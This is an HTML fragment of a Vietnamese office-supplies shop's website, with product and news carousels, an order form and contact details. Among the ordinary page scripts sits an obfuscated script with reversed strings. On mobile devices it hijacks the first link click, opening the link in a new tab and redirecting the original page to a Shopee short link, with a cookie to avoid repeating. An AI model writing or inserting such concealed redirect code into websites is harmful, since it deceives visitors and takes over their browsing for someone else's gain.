								
							</ul>
					
						</li>
							</ul>
	</div>
</div>
	<div class="row-skin-top"></div>
	<div class="row">
		<div class="row1"><h2>Hỗ trợ trực tuyến</h2></div>
		<div class="row2">
			<div class="content">
				<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><span style="color: rgb(0, 0, 255);"><span style="font-size: large;"><strong>Hotline&nbsp;</strong></span></span></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><strong><span style="color: rgb(255, 0, 0);"><span style="font-size: x-large;">0977 539 438</span></span></strong></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><strong><span style="color: rgb(255, 0, 0);"><span style="font-size: x-large;">0943 539 438</span></span></strong></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: x-large;">0938 362 588</span></strong></span></p>
<p style="text-align: center; border-bottom: 5px solid rgb(0, 156, 177); padding-bottom: 5px"><span style="color: rgb(51, 102, 255);"><span style="font-size: medium;"><strong>Ms. Huyền Tr&acirc;n</strong></span></span></p>
<p style="text-align: center;">Kinh doanh</p>			</div>
		</div>
	</div>	
	<div class="row-skin-middle"></div>

	<div class="row">
		<div class="row1"><h2>SẢN PHẨM MỚI</h2><span></span></div>
		<div class="row2">
			
<script type="text/javascript">
function mycarousel_initCallback(carousel)
{
	// Pause autoscrolling if the user moves with the cursor over the clip.
	carousel.clip.hover(function() {
		carousel.stopAuto();
	}, function() {
		carousel.startAuto();
	});
};
jQuery(document).ready(function() {
jQuery('#mycarousel-vertical1').jcarousel({
	auto: 2,
	wrap: 'circular',
	initCallback: mycarousel_initCallback,
	vertical: true,
	scroll: 1
});
});

</script>
	<div class="slide">
		<div id="vertical">
			<ul id="mycarousel-vertical1" class="jcarousel jcarousel-skin-tango">						
				
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/van-phong-pham-122/bam-kim-bam-lo-124/go-kim-bam-tth-029-787/#main'><img src='../cache/cache_182x137_787_241018_061839_140758236_635950439522274969_HasThumb_Thumb.jpg' alt='go-kim-bam-tth-029' title='GỠ KIM BẤM TTH 029' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/van-phong-pham-122/bam-kim-bam-lo-124/go-kim-bam-tth-029-787/#main' title='GỠ KIM BẤM TTH 029'>GỠ KIM BẤM TTH 029</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/tap-kiem-tra-vibook-683/#main'><img src='../cache/cache_182x137_683_160217_085155_tap-kiem-tra-Vibook.jpg' alt='tap-kiem-tra-vibook' title='Tập kiểm tra  Vibook' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/tap-kiem-tra-vibook-683/#main' title='Tập kiểm tra  Vibook'>Tập kiểm tra  Vibook</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/tap-tranh-dong-ho-200-trang-684/#main'><img src='../cache/cache_182x137_684_160217_090341_tap-tranh-dong-ho-200tr.jpg' alt='tap-tranh-dong-ho-200-trang' title='Tập Tranh đông hồ 200 trang' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/tap-tranh-dong-ho-200-trang-684/#main' title='Tập Tranh đông hồ 200 trang'>Tập Tranh đông hồ 200 trang</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/abc-hiep-phong-96-trang-685/#main'><img src='../cache/cache_182x137_685_160217_091823_ABC-Hiep-Phong.jpg' alt='abc-hiep-phong-96-trang' title='ABC Hiệp Phong 96 trang' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/abc-hiep-phong-96-trang-685/#main' title='ABC Hiệp Phong 96 trang'>ABC Hiệp Phong 96 trang</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/conan-96-trang-687/#main'><img src='../cache/cache_182x137_687_160217_094517_connan-1.jpg' alt='conan-96-trang' title='Conan 96 trang' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/conan-96-trang-687/#main' title='Conan 96 trang'>Conan 96 trang</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/tap-sinh-vien-tsv-690/#main'><img src='../cache/cache_182x137_690_170217_075351_Tap-sinh-vien-TSV.jpg' alt='tap-sinh-vien-tsv' title='Tập sinh viên TSV' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/tap-sinh-vien-tsv-690/#main' title='Tập sinh viên TSV'>Tập sinh viên TSV</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/sinh-vien-tkn-200-691/#main'><img src='../cache/cache_182x137_691_170217_075434_sinh-vien-TKN-200.jpg' alt='sinh-vien-tkn-200' title='Sinh viên TKN 200' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/sinh-vien-tkn-200-691/#main' title='Sinh viên TKN 200'>Sinh viên TKN 200</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/sinh-vien-tkn-160-692/#main'><img src='../cache/cache_182x137_692_170217_075507_sinh-vien-TKN-160.jpg' alt='sinh-vien-tkn-160' title='Sinh viên TKN 160' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-ten-443/sinh-vien-tkn-160-692/#main' title='Sinh viên TKN 160'>Sinh viên TKN 160</a>
											</div>	
										</li>
									
										<li>
											<div class='image'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/sinh-vien-100-trang-693/#main'><img src='../cache/cache_182x137_693_170217_081403_Sinh-vien-100t.jpg' alt='sinh-vien-100-trang' title='Sinh viên 100 trang' /></a>
											</div>
											<div class='title'>
												<a href='../chi-tiet-san-pham/tap-vinh-tien-425/vibook-442/sinh-vien-100-trang-693/#main' title='Sinh viên 100 trang'>Sinh viên 100 trang</a>
											</div>	
										</li>
												</ul>
		</div>	
	</div>
<div class="clear"></div>			</div>
	</div>	
	<div class="row-skin-middle"></div>

	<div class="row">
		<div class="row1"><h2>TIN TỨC MỚI</h2><span></span></div>
		<div class="row2">
			<div class='news-small'>
	<ul>
		
					<li>
						<div class='image'>
							<a href='../tin-tuc/bi-kip-giup-ban-tiet-kiem-tien-khi-mua-van-phong-pham-7/#main' title='Bí kíp giúp bạn tiết kiệm tiền khi mua văn phòng phẩm'><img src='../cache/cache_72x60_7_280115_090609_tin-tuc-04.jpg' alt='Bí kíp giúp bạn tiết kiệm tiền khi mua văn phòng phẩm' /></a>
						</div>
						<div class='title'>
							<a href='../tin-tuc/bi-kip-giup-ban-tiet-kiem-tien-khi-mua-van-phong-pham-7/#main' title='Bí kíp giúp bạn tiết kiệm tiền khi mua văn phòng phẩm'>Bí kíp giúp bạn tiết kiệm tiền khi mua văn phòng phẩm</a>
						</div>
						<div class='line-info'></div>
					</li>
				
					<li>
						<div class='image'>
							<a href='../tin-tuc/dap-ghim-hinh-sushi-8/#main' title='Dập ghim hình sushi'><img src='../cache/cache_72x60_8_280115_085217_tin-tuc-01-1.jpg' alt='Dập ghim hình sushi' /></a>
						</div>
						<div class='title'>
							<a href='../tin-tuc/dap-ghim-hinh-sushi-8/#main' title='Dập ghim hình sushi'>Dập ghim hình sushi</a>
						</div>
						<div class='line-info'></div>
					</li>
				
					<li>
						<div class='image'>
							<a href='../tin-tuc/lo-xay-gia-vi-voi-thiet-ke-hinh-but-chi-la-mat-9/#main' title='Lọ xay gia vị với thiết kế hình bút chì lạ mắt'><img src='../cache/cache_72x60_9_280115_085459_tin-tuc-02-2.jpg' alt='Lọ xay gia vị với thiết kế hình bút chì lạ mắt' /></a>
						</div>
						<div class='title'>
							<a href='../tin-tuc/lo-xay-gia-vi-voi-thiet-ke-hinh-but-chi-la-mat-9/#main' title='Lọ xay gia vị với thiết kế hình bút chì lạ mắt'>Lọ xay gia vị với thiết kế hình bút chì lạ mắt</a>
						</div>
						<div class='line-info'></div>
					</li>
				
					<li>
						<div class='image'>
							<a href='../tin-tuc/so-tay-kiem-vo-dien-thoai-cua-dodocase-10/#main' title='Sổ tay kiêm vỏ điện thoại của DODOcase'><img src='../cache/cache_72x60_10_280115_085816_tin-tuc-03-1.jpg' alt='Sổ tay kiêm vỏ điện thoại của DODOcase' /></a>
						</div>
						<div class='title'>
							<a href='../tin-tuc/so-tay-kiem-vo-dien-thoai-cua-dodocase-10/#main' title='Sổ tay kiêm vỏ điện thoại của DODOcase'>Sổ tay kiêm vỏ điện thoại của DODOcase</a>
						</div>
						<div class='line-info'></div>
					</li>
					</ul>
</div>	
		</div>
	</div>
	<div class="row-skin-bottom"></div>

	<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("noPAoMVRA7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script></div>
			<div class="pull-right">
	
	<div class="row-skin-top"></div>
	<div class="row">
		<div class="row1"><h2>Danh mục dịch vụ</h2></div>
		<div class="row2">
			<em></em><div class="menu-list">
	<ul>
		<li><a href='../dich-vu/photo-tai-lieu-danh-may-van-ban-11/#main'>Photo tài liệu, đánh máy văn bản</a></li><li><a href='../dich-vu/ep-nhua-cac-loai-giay-to-13/#main'>Ép nhựa các loại giấy tờ</a></li><li><a href='../dich-vu/cung-cap-van-phong-pham-8/#main'>Cung cấp văn phòng phẩm</a></li><li><a href='../dich-vu/sua-chua-may-in-may-tinh-may-photo-14/#main'>Sữa chữa máy in, máy tính, máy photo...</a></li><li><a href='../dich-vu/goi-phan-thuong-hoc-sinh-5/#main'>Gói phần thưởng học sinh</a></li>	</ul>
</div>	
		</div>
	</div>	
	<div class="row-skin-middle"></div>

	<div class="row">
		<div class="row1"><h2>Video</h2><span></span></div>
		<div class="row2">
			<div class="content">
				<p><iframe width="100%" height="200" src="//www.youtube.com/embed/L2BcvN7nzWs" frameborder="0" allowfullscreen=""></iframe></p>
			</div>
		</div>
	</div>
	<div class="row-skin-middle"></div>

	<div class="row">
		<div class="row1"><h2>Thư viện hình ảnh</h2><span></span></div>
		<div class="row2">
			
<script type="text/javascript">
function mycarousel_initCallback(carousel)
{
	// Pause autoscrolling if the user moves with the cursor over the clip.
	carousel.clip.hover(function() {
		carousel.stopAuto();
	}, function() {
		carousel.startAuto();
	});
};
jQuery(document).ready(function() {
jQuery('#mycarousel-vertical2').jcarousel({
	auto: 1,
	wrap: 'circular',
	initCallback: mycarousel_initCallback,
	vertical: true,
	scroll: 1
});
});

</script>
	<div class="slide">
		<div id="vertical">
			<ul id="mycarousel-vertical2" class="jcarousel jcarousel-skin-tango">						
				
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_14_300115_075603_Bang-keo-trong-duc-4-8F100Y.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_15_300115_075611_Bao-thu-trang-26-NCK-12x22-F80.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_13_300115_075557_Bang-keo-giay-2-4F.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_12_300115_075550_Bam-kim-so-10-SDI.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_11_300115_075543_Bam-2-lo-Eagle-837L-50-to.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_16_300115_075618_May-tinh-Casio-JS-40V-TQ.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_17_300115_075628_May-tInh-CasiO-D-120S.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_18_300115_075643_muc-dau-horse.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_19_300115_075651_But-TL035.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_20_300115_075657_But-TL08.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_21_300115_075952_Kim-bam-so-10-Plus.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_22_300115_075725_But-chi-Staedtler.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_23_300115_075729_But-chi-bam-AX105-Pentel.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_24_300115_075734_ruot-but-chi.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_25_300115_075741_but-chi-TL.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_26_300115_075751_But-da-quang-HL-07.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_27_300115_075759_But-Gel-07.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_28_300115_075810_giay-hop-pulppy.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_29_300115_075825_Giay-than-Horse.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_30_300115_075837_giay-acccura-70.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_31_300115_075849_doubleA.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_32_300115_075858_excel.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_33_300115_075909_80-a3.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_34_300115_075921_Kep-Acco-nhua.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
						
							<li>
								<div class='image'>
									<a href='../thu-vien-hinh-anh/#hinhanh'><img src='../cache/cache_182x137_35_300115_075926_Kim-kep-C62.jpg' alt='' title='' /></a>
								</div>	
								<div class='title'>
									<a href='../thu-vien-hinh-anh/#hinhanh' title=''></a>
								</div>	
							</li>
									</ul>
		</div>	
	</div>
<div class="clear"></div>			</div>
	</div>	
	<div class="row-skin-middle"></div>
	</div>
			<div class="pull-center">	
				<div class="row">	
					<div class="row3"><h2>Thông tin đặt hàng</h2></div>
					<div class="row5"><link rel="stylesheet" type="text/css" href="css/form-contact.css" media="screen"/>
<div class="form wide">
	<form id="f" class="contact" enctype="multipart/form-data" method="post">		
		<div class="row_contact">
			<p>Quý khách hàng có thể gửi các thông tin liên hệ đặt hàng về cho chúng tôi qua mẫu này.</p>
			<p>Vui lòng điền đầy đủ những thông tin dưới đây :</p>			
		</div>
		<br/>
				<div class="row">
			<div class="row_contact1">
				<label>Mã sản phẩm :</label>
			</div>
			<div class="row_contact2">	
				<label >927</label>
			</div>
		</div>
		<div class="row">
			<div class="row_contact1">
				<label>Tên sản phẩm :</label>
			</div>
			<div class="row_contact2">	
				<label >Bìa còng 9cm F 1 mặt PP</label>
			</div>
		</div>
		<div class="row">
			<div class="row_contact1">
				<label>Số lượng :</label>
			</div>
			<div class="row_contact2">	
				<input  class="small" type="number" id="txtsoluong" name="txtsoluong" size="5" maxlength="4" value="1"/>
			</div>
		</div>
		<div class="row">
			<div class="row_contact1">
				<label>Tên khách hàng :</label>
			</div>
			<div class="row_contact2">	
				<input type="text" id="txtten" name="txtten" size="25" maxlength="100" />
			</div>
		</div>
		
		<div class="row">
			<div class="row_contact1">
				<label>Điện thoại :</label>
			</div>
			<div class="row_contact2">		
				<input type="text" id="txtdienthoai" name="txtdienthoai" size="25" maxlength="100" onkeyup="fSoDienThoai(this.value);"/>
				<div class="spThongBao" id="divDT"></div>
			</div>
		</div>
		
		<div class="row">
			<div class="row_contact1">
				<label>Email :</label>
			</div>
			<div class="row_contact2">	
				<input type="text" id="txtemail" name="txtemail" size="25" maxlength="100" onkeyup="fEmail(this.value);"/>
			</div>
		</div>
		
		<div class="row">
			<div class="row_contact1">
				<label>Ghi chú: </label>
			</div>
			<div class="row_contact2">	
				<textarea id="txtnoidung" name="txtnoidung" cols="40" rows="7" maxlength="400" ></textarea>
			</div>
		</div>
			
		<div class="row">	
			<div class="row_contact1">
				<label>Nhập mã</label>
			</div>
			<div class="row_contact2">
				<input class="captcha" type="text" size="10" name="check" maxlength="5"/>	
				<img class="captcha" src="usercontrol/captcha/captchas.php"> 
				<span>Mã bảo vệ</span>
			</div>
		</div>		
		<div class="error"><p>Chú ý Vui lòng nhập chính xác mã bảo vệ .</p></div>
		<div class="button">									
			<input type="reset" name="reset" value="Xác lập lại" />
			<input type="submit" name="ok" value="Gửi" id="ok" OnClick="return confirm('Bạn có thực sự muốn gửi thông tin này ? Thông tin sẽ được gửi tới email vanphongphamhaiyen@gmail.com?')"/>
		</div>
	<div class="clear"> </div>	
	</form>
</div></div>
				</div>	
			</div>
			<div class="clear"></div>    
			<!--
  jCarousel skin stylesheet
-->
<link rel="stylesheet" type="text/css" href="css/jsor-skin-auto.css" />
	<script type="text/javascript">

	function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

	jQuery(document).ready(function() {
		jQuery('#mycarousel-auto').jcarousel({
			auto: 2,
			scroll: 1,
			wrap: 'circular',
			initCallback: mycarousel_initCallback
		});
	});
	</script>
<div class="pull-bottom">  
	<div class="row">	
	<!--
		<div class="row-top">
			<h1>Chúng tôi là đối tác của</h1>
		</div>
	-->
		<div class="clear"></div>	
		<div id="auto">
			<ul id="mycarousel-auto" class="jcarousel-skin-tango">
				
							<li>
								<a href='http://www.casio-intl.com/' title='' target='_blank'>
									<img src='../cache/cache_150x112_5_casio.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='http://www.bennghe.com/' title='' target='_blank'>
									<img src='../cache/cache_150x112_6_ben-nghe.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='' title='' target='_blank'>
									<img src='../cache/cache_150x112_7_ik-plus.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='http://www.pulppy.com/' title='' target='_blank'>
									<img src='../cache/cache_150x112_8_pulppy.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='http://thienlonggroup.com/' title='' target='_blank'>
									<img src='../cache/cache_150x112_9_thien-long.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='http://xukiva.com/' title='' target='_blank'>
									<img src='../cache/cache_150x112_10_xukiva.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='http://www.paperone.com/' title='' target='_blank'>
									<img src='../cache/cache_150x112_15_paperone.jpg' alt='' title='' />
								</a>
							</li>
						
							<li>
								<a href='http://vinhtienpaper.com.vn/' title='' target='_blank'>
									<img src='../cache/cache_150x112_16_vinh-tien.jpg' alt='' title='' />
								</a>
							</li>
									</ul>
		</div>	
	</div>		
<div class="clear"></div>	
</div>
			<div class="clear"></div>
		</div>	
	</div>	    
	<div id="footer">
		<div class="inner-footer">
	<div class="nav">
		<ul>
			<li><a class="homei" href="../trang-chu/">Trang chủ</a></li>
			<li><a class="about" href="../gioi-thieu/">Giới thiệu</a></li>
			<li><a class="product" href="../san-pham/">Sản phẩm</a></li>
			<li><a class="services" href="../dich-vu/">Dịch vụ</a></li>
			<li><a class="quotation" href="../bang-gia/">Bảng giá</a></li>
			<li><a class="news" href="../tin-tuc/">Tin tức</a></li>
			<li><a class="gallery" href="../thu-vien-hinh-anh/#main">Thư viện hình ảnh</a></li>
			<li><a class="contact" href="../lien-he/">Liên hệ</a></li>
		</ul>
	</div>
	<div class="document">
		<div class="content-address">
			<p><span style="font-size: small;">&nbsp;<span style="font-family: &quot;Times New Roman&quot;;"><samp><strong><span style="color: rgb(192, 0, 0);">C&Ocirc;NG TY TNHH MTV TM-DV VĂN PH&Ograve;NG HẢI YẾN</span></strong></samp></span></span><span style="font-size:13.0pt;color:#C00000"><o:p></o:p></span></p>
<p style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;&#10;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-style: initial;&#10;text-decoration-color: initial;word-spacing:0px"><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><strong><span style="color: black;">Địa chỉ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></strong><strong><span style="color: black; font-weight: normal;">:</span></strong><span style="color: black;">Số 12 Đường 10C, Phường 6, Quận 4, Tp.HCM</span></samp></span></span><span style="font-size:13.0pt;color:black"><o:p></o:p></span></p>
<p style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;&#10;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-style: initial;&#10;text-decoration-color: initial;word-spacing:0px"><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><strong><span style="color: black;">Điện thoại&nbsp;&nbsp;&nbsp;&nbsp; </span></strong><strong><span style="color: black; font-weight: normal;">:</span></strong><span style="color: black;">028 6680 4791 &ndash; 028 38 268 994</span></samp></span></span><span style="font-size:13.0pt;color:black"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><b style="mso-bidi-font-weight:normal"><span style="color: black;">Di Động&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></b><span style="color: black;">:0977 539 438 - 0943 539 438 (Zalo, Fb) Ms Tr&acirc;n</span></samp></span></span><span style="font-size:13.0pt;color:black"><o:p></o:p></span></p>
<p style="margin-left:.5in;text-indent:.5in"><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><span style="color: black;">&nbsp;0938 362 588 Mr Thới</span></samp></span></span><span style="font-size:13.0pt;&#10;color:black"><o:p></o:p></span></p>
<p style="margin-left:.5in;text-indent:.5in"><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><span style="color: black;">&nbsp;0911 101 414 &ndash; 083 681 5061(Zalo, Fb) Ms Yến</span></samp></span></span><span style="font-size:13.0pt;&#10;color:black"><o:p></o:p></span></p>
<p style="font-variant-ligatures: normal;font-variant-caps: normal;orphans: 2;&#10;text-align:start;widows: 2;-webkit-text-stroke-width: 0px;text-decoration-style: initial;&#10;text-decoration-color: initial;word-spacing:0px"><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><strong><span style="color: black;">Email&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></strong><span style="color: black;">:vanphongphamhaiyen@gmail.com</span></samp></span></span><span style="font-size:13.0pt;color:black"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: &quot;Times New Roman&quot;;"><samp><strong><span style="color: black;">Website&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></strong><span style="color: black;">:</span></samp></span></span><samp><span style="font-size:&#10;13.0pt;color:black"><span style="font-family: &quot;Times New Roman&quot;;"><a href="http://www.vanphongphamhaiyen.com/"><span style="font-size: small;">www.vanphongphamhaiyen.com</span></a></span></span></samp></p>
<p><strong style="font-family: monospace;">Face Book&nbsp; &nbsp;</strong><strong style="font-family: monospace;">:</strong><font color="#0000ee" face="Times New Roman"><u>https://www.facebook.com/haiyen.vpp</u></font></p>
<p><a href="http://online.gov.vn/Home/WebDetails/51488" target="_blank"><img src="/userfile/bo-cong-thuong.png" width="200" height="76" alt="" /></a></p>
<p>&nbsp;</p><script>
